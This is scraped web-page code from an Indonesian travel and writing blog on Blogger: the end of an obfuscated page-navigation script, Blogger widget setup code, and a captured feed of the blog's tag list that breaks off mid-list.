7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4vHkqH67Dquf0NahVGeV6mL-chWA:1768989179117';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d469249453476435941','//www.writravelicious.com/2015/03/kuis-world-book-day.html','469249453476435941');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '469249453476435941', 'title': 'writravelicious', 'url': 'https://www.writravelicious.com/2015/03/kuis-world-book-day.html', 'canonicalUrl': 'https://www.writravelicious.com/2015/03/kuis-world-book-day.html', 'homepageUrl': 'https://www.writravelicious.com/', 'searchUrl': 'https://www.writravelicious.com/search', 'canonicalHomepageUrl': 'https://www.writravelicious.com/', 'blogspotFaviconUrl': 'https://www.writravelicious.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-65377201-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22writravelicious - Atom\x22 href\x3d\x22https://www.writravelicious.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22writravelicious - RSS\x22 href\x3d\x22https://www.writravelicious.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22writravelicious - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/469249453476435941/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22writravelicious - Atom\x22 href\x3d\x22https://www.writravelicious.com/feeds/1105725235231345998/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1105725235231345998', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_czVmIiR7_F1imM7oevmeOsPdaJJyLlj0gT1tDjBDkSffo0mjJYIG1A_HVOq00m5bYfRWdT8Y6Y_GEpKxliPLJ_wfVctgEW65cqYvIhhGR_AyVb__rnEAXcCDSsAaS5ZRiC52QEE3e2Wy/s72-c/59bc0526045f4a0439530182d6ce86fb.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_czVmIiR7_F1imM7oevmeOsPdaJJyLlj0gT1tDjBDkSffo0mjJYIG1A_HVOq00m5bYfRWdT8Y6Y_GEpKxliPLJ_wfVctgEW65cqYvIhhGR_AyVb__rnEAXcCDSsAaS5ZRiC52QEE3e2Wy/s1600/59bc0526045f4a0439530182d6ce86fb.jpeg', 'pageName': 'Kuis World Book Day', 'pageTitle': 'writravelicious: Kuis World Book Day', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kuis World Book Day', 'description': 'blog travel, traveling, life style, writraveler, travel writer', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_czVmIiR7_F1imM7oevmeOsPdaJJyLlj0gT1tDjBDkSffo0mjJYIG1A_HVOq00m5bYfRWdT8Y6Y_GEpKxliPLJ_wfVctgEW65cqYvIhhGR_AyVb__rnEAXcCDSsAaS5ZRiC52QEE3e2Wy/s1600/59bc0526045f4a0439530182d6ce86fb.jpeg', 'url': 'https://www.writravelicious.com/2015/03/kuis-world-book-day.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1105725235231345998}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch3', 'sidebar1', document.getElementById('BlogSearch3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar1', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 5}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar1', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar1', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'sidebar1', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '469249453476435941', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY5JI-JUYWnudyqKwvj2nj3Q2_MUPg:1768989179141', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList8', 'sidebar1', document.getElementById('LinkList8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'tabside1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'tabside2', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.writravelicious.com/', 'title': 'Beranda'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (A)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Footer Widget (B)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'Footer Widget (c)', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList9', 'Footer Widget (c)', document.getElementById('LinkList9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (c)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.writravelicious.com/feeds/posts/default/-/thoriqoh?alt=json-in-script&max-results=3&callback=jQuery1110023178654495348794_1768989176924&_=1768989176925
body_size: 14376
content:
// API callback
jQuery1110023178654495348794_1768989176924({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-469249453476435941"},"updated":{"$t":"2026-01-11T22:53:15.872+07:00"},"category":[{"term":"novel"},{"term":"dian nafi"},{"term":"buku"},{"term":"lomba"},{"term":"review"},{"term":"inspirasi"},{"term":"resensi"},{"term":"tips"},{"term":"hikmah"},{"term":"sharing kepenulisan"},{"term":"cinta"},{"term":"cerpen"},{"term":"travel"},{"term":"sharing"},{"term":"kontemplasi"},{"term":"Writravelicious"},{"term":"travelling"},{"term":"Semarang"},{"term":"even"},{"term":"lomba menulis"},{"term":"kuliner"},{"term":"event"},{"term":"tips menulis"},{"term":"pesantren"},{"term":"proses kreatif penulisan"},{"term":"kepenulisan"},{"term":"advertorial"},{"term":"proseskreatif"},{"term":"puisi"},{"term":"demak"},{"term":"komunitas"},{"term":"arsitektur"},{"term":"media"},{"term":"giveaway"},{"term":"kuis"},{"term":"enterpreneurship"},{"term":"kematian"},{"term":"antologi"},{"term":"surat cinta"},{"term":"wisata"},{"term":"menulis"},{"term":"sukses"},{"term":"inspiratif"},{"term":"blog"},{"term":"cerita"},{"term":"traveling"},{"term":"kumpulan cerpenku"},{"term":"agama"},{"term":"memoar"},{"term":"parenting"},{"term":"soul travel"},{"term":"workshop"},{"term":"writraveler"},{"term":"festival"},{"term":"kota"},{"term":"pernikahan"},{"term":"abroad"},{"term":"film"},{"term":"gus"},{"term":"kreatif"},{"term":"penulis"},{"term":"people development"},{"term":"perjalanan"},{"term":"gramedia"},{"term":"hasfa"},{"term":"kelas"},{"term":"pemenang"},{"term":"personal growth"},{"term":"bisnis"},{"term":"matahari"},{"term":"Hotel"},{"term":"grasindo"},{"term":"non fiksi"},{"term":"gratis"},{"term":"launching"},{"term":"love"},{"term":"mayasmara"},{"term":"fiksi"},{"term":"motivasi"},{"term":"promo"},{"term":"tiga serangkai"},{"term":"writing"},{"term":"hijabers"},{"term":"jalan-jalan"},{"term":"penulisan"},{"term":"sastra"},{"term":"surga"},{"term":"baru"},{"term":"behind the scene"},{"term":"doa"},{"term":"fashion"},{"term":"indonesia"},{"term":"writravellicious"},{"term":"destinasi"},{"term":"perempuan"},{"term":"writer"},{"term":"Islam"},{"term":"Pameran"},{"term":"Ramadhan"},{"term":"budaya"},{"term":"jakarta"},{"term":"pelatihan"},{"term":"pendidikan"},{"term":"NU"},{"term":"blogger"},{"term":"dewi lestari"},{"term":"mata hati"},{"term":"surat"},{"term":"uwrf"},{"term":"writerpreneurship"},{"term":"Matahari Mata Hati"},{"term":"catatan"},{"term":"hadiah"},{"term":"itinerary"},{"term":"resto"},{"term":"trik"},{"term":"ubud"},{"term":"enterpreneur"},{"term":"food"},{"term":"haji"},{"term":"hasfa publishing"},{"term":"international"},{"term":"ramadan"},{"term":"relijius"},{"term":"spiritualisme"},{"term":"tokoh"},{"term":"wali"},{"term":"Anak"},{"term":"biografi"},{"term":"digital"},{"term":"divapress"},{"term":"mesir Suatu Waktu"},{"term":"mizan"},{"term":"musik"},{"term":"nh dini"},{"term":"penerbit"},{"term":"remaja"},{"term":"rumah"},{"term":"sejarah"},{"term":"seminar"},{"term":"series of mayasmara"},{"term":"syukur"},{"term":"talkshow"},{"term":"#ngemilbaca"},{"term":"SOCIOTEENPRENEUR"},{"term":"blogging"},{"term":"cemburu"},{"term":"diskusi"},{"term":"go"},{"term":"kampus"},{"term":"kesehatan"},{"term":"sarvatraesa"},{"term":"DNBooks"},{"term":"DNEvents"},{"term":"eropa"},{"term":"gaya"},{"term":"hybridwriterpreneur"},{"term":"jurnal"},{"term":"kisah"},{"term":"kopdar"},{"term":"kostum"},{"term":"kyai"},{"term":"liburan"},{"term":"masjid"},{"term":"mengejar"},{"term":"mulia"},{"term":"nulis"},{"term":"pengusaha"},{"term":"rizal armada"},{"term":"roadshow"},{"term":"sociopreneur"},{"term":"sosial"},{"term":"story"},{"term":"travelwriter"},{"term":"bidadari"},{"term":"generasi"},{"term":"harapan"},{"term":"hasfriends"},{"term":"hati"},{"term":"jalan jalan"},{"term":"koran"},{"term":"lebaran"},{"term":"makanan"},{"term":"mukti"},{"term":"nusantara"},{"term":"pengumuman"},{"term":"psikologi"},{"term":"quote"},{"term":"radio"},{"term":"reader"},{"term":"resep"},{"term":"sakit"},{"term":"santri"},{"term":"tasawuf"},{"term":"Islamic"},{"term":"Lifestyle"},{"term":"arsitek"},{"term":"bali"},{"term":"bentang"},{"term":"diary"},{"term":"ebook"},{"term":"gadget"},{"term":"ibadah"},{"term":"ibu"},{"term":"kontes"},{"term":"lelaki"},{"term":"literasi"},{"term":"movie"},{"term":"murah"},{"term":"museum"},{"term":"rumah tangga"},{"term":"sehat"},{"term":"sekolah"},{"term":"young adult"},{"term":"Mata"},{"term":"bulan"},{"term":"cara"},{"term":"dee"},{"term":"education"},{"term":"flash fiction"},{"term":"flp"},{"term":"gila"},{"term":"guru"},{"term":"harian"},{"term":"hidup"},{"term":"indiva"},{"term":"kids"},{"term":"kreasi"},{"term":"kursus"},{"term":"leadership"},{"term":"life"},{"term":"liputan"},{"term":"malaysia"},{"term":"mimpi"},{"term":"mobil"},{"term":"nobel"},{"term":"novela"},{"term":"novelis"},{"term":"online"},{"term":"pameran buku"},{"term":"pelatihan menulis"},{"term":"perayaan"},{"term":"proses"},{"term":"religi"},{"term":"rindu"},{"term":"tahun"},{"term":"tangga bahagia"},{"term":"to"},{"term":"uang"},{"term":"uneg-uneg"},{"term":"upcoming"},{"term":"writerpreneur"},{"term":"3 Musketeers Go To UWRF"},{"term":"Ahmad Tohari"},{"term":"Book"},{"term":"GA"},{"term":"Hybrid"},{"term":"Kiat"},{"term":"Muslimah"},{"term":"Research"},{"term":"author"},{"term":"bandungan"},{"term":"bedah buku"},{"term":"belanda"},{"term":"buku agama"},{"term":"desain"},{"term":"dunia"},{"term":"endorsment"},{"term":"fatayat"},{"term":"game"},{"term":"hasfa camp"},{"term":"hasfa class"},{"term":"heritage"},{"term":"hukum"},{"term":"industri"},{"term":"internasional"},{"term":"islam nusantara"},{"term":"jalan"},{"term":"jilbab"},{"term":"jiwa"},{"term":"jogja"},{"term":"kafe"},{"term":"kekasih"},{"term":"kumcer"},{"term":"learning"},{"term":"makan"},{"term":"maulid"},{"term":"menu"},{"term":"mesir"},{"term":"nahdlatul ulama"},{"term":"new"},{"term":"pacaran"},{"term":"pembaca"},{"term":"pemuda"},{"term":"petualangan"},{"term":"profil"},{"term":"pulang"},{"term":"rencana"},{"term":"reset"},{"term":"sayembara"},{"term":"selingkuh"},{"term":"seni"},{"term":"spiritual"},{"term":"style"},{"term":"testimoni"},{"term":"toleransi"},{"term":"tren"},{"term":"true story"},{"term":"twitter"},{"term":"ultah"},{"term":"wawancara"},{"term":"writravelling"},{"term":"yatim"},{"term":"3 musketeers"},{"term":"Batam"},{"term":"Bekasi"},{"term":"Bidadari Surga Pun Cemburu"},{"term":"Conference"},{"term":"Corona"},{"term":"Gajah Mada FM"},{"term":"How To Reset Your Life"},{"term":"Legendaris"},{"term":"Muhammad"},{"term":"Pelajaran"},{"term":"Piknik"},{"term":"Place"},{"term":"Taufik Ismail"},{"term":"Women"},{"term":"advertisement"},{"term":"belia"},{"term":"children"},{"term":"coaching"},{"term":"dkj"},{"term":"emak"},{"term":"esai"},{"term":"fantasi"},{"term":"favorit"},{"term":"fiksi mini"},{"term":"foto"},{"term":"gambar"},{"term":"gerakan"},{"term":"gula pasir"},{"term":"gus dur"},{"term":"hari"},{"term":"hijab"},{"term":"imajinasi"},{"term":"info"},{"term":"instagram"},{"term":"istimewa"},{"term":"jateng"},{"term":"jawa"},{"term":"jerman"},{"term":"kabupaten"},{"term":"kaki langit kencana"},{"term":"kampus fiksi"},{"term":"kangen"},{"term":"karakter"},{"term":"karir"},{"term":"kartini"},{"term":"kasih"},{"term":"kaya"},{"term":"kehidupan"},{"term":"keluarga"},{"term":"kenangan"},{"term":"kerja"},{"term":"komik"},{"term":"kompas"},{"term":"kopi"},{"term":"kudus"},{"term":"kue"},{"term":"letto"},{"term":"leutika prio"},{"term":"maestro"},{"term":"mantra"},{"term":"masa"},{"term":"masakan"},{"term":"mayana"},{"term":"mekkah"},{"term":"memoir"},{"term":"mental"},{"term":"minion"},{"term":"motor"},{"term":"nasional"},{"term":"organisasi"},{"term":"pahlawan"},{"term":"palembang"},{"term":"paper"},{"term":"pariwisata"},{"term":"pejalan"},{"term":"pelantikan"},{"term":"pengembangan diri"},{"term":"perjuangan"},{"term":"pesawat"},{"term":"produk"},{"term":"proyek"},{"term":"romance"},{"term":"sastrawan"},{"term":"sholat"},{"term":"singapura"},{"term":"solo"},{"term":"staycation"},{"term":"suara"},{"term":"teaser"},{"term":"teknologi"},{"term":"trip"},{"term":"ulama"},{"term":"umroh"},{"term":"universitas"},{"term":"video"},{"term":"wanita"},{"term":"xl"},{"term":"ziarah"},{"term":"2015"},{"term":"Anak-Anak"},{"term":"Arafah"},{"term":"Architecture"},{"term":"Bareng"},{"term":"Bedah"},{"term":"Bersama"},{"term":"Candi"},{"term":"DKD"},{"term":"Depok"},{"term":"Emas"},{"term":"Fair"},{"term":"Goodreads"},{"term":"Gratitude"},{"term":"Kawasan"},{"term":"Kebaikan"},{"term":"Kota Wali"},{"term":"LGBT"},{"term":"Leiden"},{"term":"Medan"},{"term":"Muharram"},{"term":"Puasa"},{"term":"Roadmap"},{"term":"Singapore"},{"term":"Sneak Peeks"},{"term":"Socioteenpreneurship"},{"term":"Tour"},{"term":"Tourism"},{"term":"Undip"},{"term":"Visa"},{"term":"alquran"},{"term":"aplikasi"},{"term":"art"},{"term":"artikel"},{"term":"band"},{"term":"bayi"},{"term":"belajar"},{"term":"belanja"},{"term":"berpikir"},{"term":"bidadari surga"},{"term":"branding"},{"term":"bule"},{"term":"colour"},{"term":"copy paste"},{"term":"craft"},{"term":"day"},{"term":"dosa"},{"term":"ekonomi"},{"term":"essay"},{"term":"galau"},{"term":"gamis"},{"term":"gender"},{"term":"goes"},{"term":"google play"},{"term":"happy"},{"term":"harlah"},{"term":"heboh"},{"term":"how to"},{"term":"hujan"},{"term":"ide"},{"term":"ilustrasi"},{"term":"iman"},{"term":"interior"},{"term":"ironi"},{"term":"islami"},{"term":"jatuh cinta"},{"term":"jejak"},{"term":"jelajah"},{"term":"kbih"},{"term":"kebahagiaan"},{"term":"kebaruan"},{"term":"kegilaan"},{"term":"kelas inspirasi"},{"term":"kerajaan"},{"term":"kesenian"},{"term":"kompetisi"},{"term":"lagu"},{"term":"lasem"},{"term":"lesson"},{"term":"life style"},{"term":"lokalitas"},{"term":"lucu"},{"term":"lunch"},{"term":"malam"},{"term":"manasik"},{"term":"manfaat"},{"term":"mantan"},{"term":"marketing"},{"term":"meet up"},{"term":"menang"},{"term":"mentor"},{"term":"mentoring"},{"term":"metode"},{"term":"momen"},{"term":"move on"},{"term":"muda"},{"term":"mudah"},{"term":"muktamar"},{"term":"musibah"},{"term":"muslim"},{"term":"narkoba"},{"term":"obat"},{"term":"omnibook"},{"term":"onlinepreneurship"},{"term":"paris"},{"term":"pembelajaran"},{"term":"pembimbing"},{"term":"pemenang favorit"},{"term":"pemikiran"},{"term":"pencapaian"},{"term":"pengajar"},{"term":"pengalaman"},{"term":"pengembangan  diri"},{"term":"penyakit"},{"term":"perselingkuhan"},{"term":"pertama"},{"term":"pesta"},{"term":"produktif"},{"term":"radar"},{"term":"refleksi"},{"term":"rejeki"},{"term":"relationship"},{"term":"relawan"},{"term":"renungan"},{"term":"reuni"},{"term":"reviewer"},{"term":"revisi"},{"term":"reza rahardian"},{"term":"rilis"},{"term":"sahabat"},{"term":"seleksi"},{"term":"selfhelp"},{"term":"selfie"},{"term":"sembunyi"},{"term":"sertisikasi"},{"term":"silaturahim"},{"term":"social"},{"term":"social enterpreneurship"},{"term":"spot"},{"term":"storycake for Ramadlan"},{"term":"study"},{"term":"surabaya"},{"term":"sustainable"},{"term":"teenlit"},{"term":"teman"},{"term":"tere liye"},{"term":"tiket"},{"term":"titik balik"},{"term":"togamas"},{"term":"tradisi"},{"term":"training"},{"term":"travel writing"},{"term":"traveloka"},{"term":"tutor"},{"term":"tv"},{"term":"udemy"},{"term":"visit"},{"term":"waktu"},{"term":"walisongo"},{"term":"warna"},{"term":"webinar"},{"term":"wirid"},{"term":"woman"},{"term":"#DNBooks"},{"term":"2018"},{"term":"Aksesoris"},{"term":"Aksi"},{"term":"Amazing"},{"term":"Banyuwangi"},{"term":"Batas"},{"term":"Beautiful"},{"term":"Berkesan"},{"term":"Bina"},{"term":"Bogor"},{"term":"Built Environment"},{"term":"Cafe"},{"term":"Cilesoa"},{"term":"DN"},{"term":"DN Style"},{"term":"Dewan Kesenian Daerah"},{"term":"Ekspedisi"},{"term":"Frankfurt Book Fair"},{"term":"Gedung"},{"term":"Geliat"},{"term":"Hasfa Style"},{"term":"Herborist"},{"term":"Hibah"},{"term":"Identitas"},{"term":"Internet"},{"term":"Investasi"},{"term":"Jadi"},{"term":"Joy"},{"term":"Juri"},{"term":"Kebudayaan"},{"term":"Konsultasi"},{"term":"Kota Lama"},{"term":"Kuliah"},{"term":"Kuning"},{"term":"LMCR"},{"term":"Leila S Chudori"},{"term":"Lintas"},{"term":"Logam"},{"term":"MIWF"},{"term":"Mahasiswa"},{"term":"Menikmati"},{"term":"Menjadi"},{"term":"Muktamar NU 33"},{"term":"Ngemilbaca"},{"term":"Nyaman"},{"term":"OLEH-OLEH"},{"term":"Omah"},{"term":"Peace"},{"term":"Penelitian"},{"term":"Peran"},{"term":"Photo"},{"term":"Praja"},{"term":"Red"},{"term":"Runtuh"},{"term":"Saat"},{"term":"Seno Gumira"},{"term":"Series"},{"term":"Sonora FM"},{"term":"TMII"},{"term":"Tahtiman"},{"term":"Tubuh"},{"term":"Turki"},{"term":"advertising"},{"term":"airport"},{"term":"akademi"},{"term":"akademis"},{"term":"akber"},{"term":"akhir"},{"term":"akomodasi"},{"term":"amal"},{"term":"amantis"},{"term":"arya duta"},{"term":"award"},{"term":"baca"},{"term":"backpacker"},{"term":"badan"},{"term":"band armada"},{"term":"bangsa"},{"term":"beasiswa"},{"term":"beauty"},{"term":"becak"},{"term":"being"},{"term":"belgia"},{"term":"berbagi"},{"term":"bercerita"},{"term":"biaya"},{"term":"blog 